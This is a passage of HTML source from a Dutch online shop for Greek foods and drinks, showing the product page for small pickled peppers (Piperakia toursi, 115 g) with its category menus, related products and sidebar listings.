		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
		<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/deegwaren/">deegwaren &amp; peulvruchten</a></li>
		<li id="menu-item-2891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2891"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/diepvriesproducten/">diepvriesproducten</a></li>
		<li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-844"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/koffie-thee/">koffie &amp; thee</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-101"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/">Griekse wijnen</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rode-wijnen/">rode wijnen</a></li>
		<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current_page_parent menu-item-103"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/witte-wijnen/">witte wijnen</a></li>
		<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/rose-wijnen/">rosé wijnen</a></li>
		<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/champenoise/">champenoise</a></li>
		<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-106"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/retsina/">Retsina</a></li>
		<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/imiglikos/">Imiglykos (half zoet)</a></li>
		<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-wijnen/dessertwijnen/">dessertwijnen</a></li>
	</ul>
</li>
	<li id="menu-item-3288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3288"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/">Griekse zoetwaren</a>
	<ul class="sub-menu">
		<li id="menu-item-3289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3289"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/loukoumi-halva/">loukoumi &amp; halva</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3290"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/zuidvruchten/">zuidvruchten</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3291"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/chocolades/">chocolades</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3292"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/koekjes/">koekjes &amp; cakes</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3293"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/honing/">honing</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3294"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-zoetwaren/marmelade-jam-gelei/">marmelade, jam &amp; gelei</a></li>
	</ul>
</li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3295"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/">Griekse olijfolie</a>
	<ul class="sub-menu">
		<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3296"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/olijfolie-kreta/">olie van Kreta</a></li>
		<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3298"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/kalamata-olijfolie/">olie van Kalamata</a></li>
		<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3297"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-olijfolie/diverse-olijfolie/">Diverse olie</a></li>
	</ul>
</li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3299"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/">Grieks gedistilleerd</a>
	<ul class="sub-menu">
		<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3300"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/ouzo/">Ouzo</a></li>
		<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3301"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/metaxa/">Metaxa</a></li>
		<li id="menu-item-3302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3302"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/rakis/">raki&#8217;s</a></li>
		<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3303"><a href="https://www.degrieksewinkel.nl/product-categorie/grieks-gedistilleerd/likeuren/">likeuren</a></li>
	</ul>
</li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3304"><a href="https://www.degrieksewinkel.nl/product-categorie/bier/">Grieks bier</a></li>
	<li id="menu-item-3034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3034"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/">Griekse aanbiedingen</a></li>
	<li id="menu-item-205184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205184"><a href="https://www.degrieksewinkel.nl/product-categorie/cosmetica/">Cosmetica</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3305"><a href="https://www.degrieksewinkel.nl/product-categorie/to-pantopolio/">to pantopolío</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/">Griekse pakketten</a>
	<ul class="sub-menu">
		<li id="menu-item-3308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3308"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/750-1500/">€ 7,50 &#8211; € 15</a></li>
		<li id="menu-item-3309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3309"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/1500-2500/">€ 15 &#8211; € 25</a></li>
		<li id="menu-item-3310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3310"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/2500-3500/">€ 25 &#8211; € 35</a></li>
		<li id="menu-item-3311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3311"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-pakketten/3500-6000/">€ 35 &#8211; € 60</a></li>
	</ul>
</li>
	<li id="menu-item-3312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3312"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/">Kunst &amp; Boeken</a>
	<ul class="sub-menu">
		<li id="menu-item-4531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4531"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-kookboeken/">Griekse Kookboeken</a></li>
		<li id="menu-item-3313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3313"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/grieks-proza/">Grieks Proza</a></li>
		<li id="menu-item-3314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3314"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-poezie/">Griekse Poëzie</a></li>
		<li id="menu-item-204340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-204340"><a href="https://www.degrieksewinkel.nl/product-categorie/kunst-en-boeken/griekse-iconen/">Griekse Iconen</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3282"><a href="https://www.degrieksewinkel.nl/winkelmand/">Winkelmand</a>
<ul class="sub-menu">
	<li id="menu-item-3285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3285"><a href="https://www.degrieksewinkel.nl/afrekenen/">Afrekenen</a></li>
	<li id="menu-item-3286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://www.degrieksewinkel.nl/mijn-account/">Mijn account</a></li>
</ul>
</li>
<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://www.degrieksewinkel.nl/de-griekse-groothandel/">Voor ondernemers</a></li>
<li id="menu-item-205915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205915"><a href="https://www.degrieksewinkel.nl/category/recepten/">recepten</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.degrieksewinkel.nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:"/>					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://www.degrieksewinkel.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>&nbsp;&#47;&nbsp;<a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a>&nbsp;&#47;&nbsp;Pepers klein &#8211; Piperakia toursi &#8211; Πιπερακια τουρσι &#8211; 115 γρ</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-235111" class="product type-product post-235111 status-publish first instock product_cat-conserven-sauzen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/05/%CE%A0%CE%B9%CF%80%CE%B5%CF%81%CE%B1%CE%BA%CE%B9%CE%B1-%CF%84%CE%BF%CE%B8%CF%81%CF%83%CE%B9-314-%CE%B3%CF%81.jpg?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/05/%CE%A0%CE%B9%CF%80%CE%B5%CF%81%CE%B1%CE%BA%CE%B9%CE%B1-%CF%84%CE%BF%CE%B8%CF%81%CF%83%CE%B9-314-%CE%B3%CF%81.jpg?fit=620%2C620&#038;ssl=1"><img width="500" height="500" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/05/%CE%A0%CE%B9%CF%80%CE%B5%CF%81%CE%B1%CE%BA%CE%B9%CE%B1-%CF%84%CE%BF%CE%B8%CF%81%CF%83%CE%B9-314-%CE%B3%CF%81.jpg?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="Πιπερακια τοθρσι 314 γρ" data-caption="" data-src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/05/%CE%A0%CE%B9%CF%80%CE%B5%CF%81%CE%B1%CE%BA%CE%B9%CE%B1-%CF%84%CE%BF%CE%B8%CF%81%CF%83%CE%B9-314-%CE%B3%CF%81.jpg?fit=620%2C620&#038;ssl=1" data-large_image="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/05/%CE%A0%CE%B9%CF%80%CE%B5%CF%81%CE%B1%CE%BA%CE%B9%CE%B1-%CF%84%CE%BF%CE%B8%CF%81%CF%83%CE%B9-314-%CE%B3%CF%81.jpg?fit=620%2C620&#038;ssl=1" data-large_image_width="620" data-large_image_height="620" decoding="async" fetchpriority="high"/></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Pepers klein &#8211; Piperakia toursi &#8211; Πιπερακια τουρσι &#8211; 115 γρ</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,75</bdi></span></p>

	
	<form class="cart" action="https://www.degrieksewinkel.nl/product/piperakia-toursi-%cf%80%ce%b9%cf%80%ce%b5%cf%81%ce%b1%ce%ba%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%81%cf%83%ce%b9-314-%ce%b3%cf%81/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_69708e3face88">Pepers klein - Piperakia toursi - Πιπερακια τουρσι - 115 γρ quantity</label>
		<input type="number" id="quantity_69708e3face88" class="input-text qty text" step="1" min="1" max="" name="quantity" value="1" title="Qty" size="4" placeholder="" inputmode="numeric" autocomplete="off"/>
			</div>
	
		<button type="submit" name="add-to-cart" value="235111" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/" rel="tag">conserven &amp; sauzen</a></span>
	
	
</div>
	</div>

	</div><!-- #end wrapper -->
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-643 status-publish first instock product_cat-conserven-sauzen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/sardientjes-100-gr/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Sardientjes-100-gr.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Sardientjes-100-gr.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Sardientjes-100-gr.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Sardientjes-100-gr.png?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">sardientjes 100&nbsp;gr</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,95</bdi></span></span>
</a><a href="?add-to-cart=643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="643" data-product_sku="" aria-label="Add &ldquo;sardientjes 100&nbsp;gr&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-4456 status-publish instock product_cat-conserven-sauzen has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/olifantsbonen-gigantes-gemarineerd-2-kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/Gigantes-2-kg.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/Gigantes-2-kg.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/Gigantes-2-kg.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/Gigantes-2-kg.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/Gigantes-2-kg.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/Gigantes-2-kg.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/06/Gigantes-2-kg.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="(max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">olifantsbonen gigantes gemarineerd 2&nbsp;kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,50</bdi></span></span>
</a><a href="?add-to-cart=4456" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4456" data-product_sku="" aria-label="Add &ldquo;olifantsbonen gigantes gemarineerd 2&nbsp;kg&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
					<li class="product type-product post-201873 status-publish last instock product_cat-black-friday product_cat-kaas product_cat-conserven-sauzen product_cat-deegwaren product_cat-1500-2500 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.degrieksewinkel.nl/product/maaltijd-pakket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="et_shop_image"><img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/aanbieding-pasta-pakket.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/aanbieding-pasta-pakket.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/aanbieding-pasta-pakket.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/aanbieding-pasta-pakket.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/aanbieding-pasta-pakket.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/aanbieding-pasta-pakket.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/04/aanbieding-pasta-pakket.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/><span class="et_overlay"></span></span><h2 class="woocommerce-loop-product__title">Maaltijd Pakket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;27,95</bdi></span></span>
</a><a href="?add-to-cart=201873" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="201873" data-product_sku="" aria-label="Add &ldquo;Maaltijd Pakket&rdquo; to your cart" rel="nofollow">Add to cart</a></li>

			
		</ul>

	</section>
	</div>


		
	</div> <!-- #left-area -->	<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.degrieksewinkel.nl/">
				<div>
					<label class="screen-reader-text" for="s">Zoeken naar:</label>
					<input type="text" value="" name="s" id="s"/>
					<input type="submit" id="searchsubmit" value="Zoeken"/>
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="woocommerce_products-3" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/sperziebonen-fasolakia-100-kg/">
		<img width="272" height="272" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/fasolaki-platy-1kg.jpg?resize=272%2C272&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/fasolaki-platy-1kg.jpg?w=272&amp;ssl=1 272w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/fasolaki-platy-1kg.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2020/10/fasolaki-platy-1kg.jpg?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 272px) 100vw, 272px"/>		<span class="product-title">Sperziebonen - Fasolakia 450 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;3,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kifinas-kastanje-honing-450-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2025/07/Vijf-Kifinas-honingpotten-in-lijn-600x600-1.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Kifinas Kastanje rauw &amp; ongefilterd honing 450 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,75</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/doperwten-arakas-10-kg/">
		<img width="178" height="191" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2019/07/arakas.jpg?resize=178%2C191&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Doperwten - Arakas 450 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;4,95</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/gedroodge-munt-30-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Gedroodge-mint-30-gr.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Gedroodge-mint-30-gr.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Gedroodge-mint-30-gr.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/Gedroodge-mint-30-gr.png?resize=150%2C150&amp;ssl=1 150w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title"> gedroogde munt 30 gr</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;2,10</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/kerstpakket-relatiegeschenk-excellent/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/90.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/90.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/90.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/90.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/90.jpg?zoom=2&amp;resize=400%2C400&amp;ssl=1 800w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2022/01/90.jpg?zoom=3&amp;resize=400%2C400&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Kerstpakket / Relatiegeschenk Excellent</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;125,00</bdi></span>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/arvanitidis-chardonnay/">
		<img width="373" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/06/arvanitidischardonnay.jpg?resize=373%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy"/>		<span class="product-title">Arvanitidis Chardonnay</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,95</bdi></span>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><a href="https://www.degrieksewinkel.nl/alle-aanbiedingen-van-de-griekse-winkel/"><img data-recalc-dims="1" class="alignnone wp-image-3001 size-full" title="Al onze aanbiedingen op één pagina" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/aanbieding.png?resize=144%2C36&#038;ssl=1" alt="aanbiedingen van De Griekse Winkel" width="144" height="36"/></a></div>
		</div> <!-- end .et_pb_widget --><div id="woocommerce_products-4" class="et_pb_widget woocommerce widget_products"><ul class="product_list_widget"><li>
	
	<a href="https://www.degrieksewinkel.nl/product/barbayannis-ouzo-blauw/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayiannis-blue-ouzo-70.png?resize=150%2C150&amp;ssl=1 150w, 